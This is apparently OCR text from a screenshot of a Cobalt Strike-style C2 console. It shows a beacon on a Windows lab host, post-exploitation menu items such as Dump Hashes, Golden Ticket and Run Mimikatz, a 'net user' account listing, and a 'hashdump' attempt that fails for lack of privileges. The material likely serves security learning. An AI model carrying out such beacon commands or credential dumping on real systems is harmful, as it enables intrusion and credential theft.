 external internal user computer note
183. 3 172.16.237.149 C0cho WIN-QRIN1MULRL7
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 172.16.237.149@3824 X
win-qrin1mulrl7\c0cho
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-QRIN1MULRL7 的用户帐户
-------------------------------------------------------------------------------
Administrator C0cho Guest
命令成功完成。
beacon> hashdump
[-] this command requires administrator privileges
[WIN-QRIN1MULRL7] C0cho/3824 (x64)
beacon>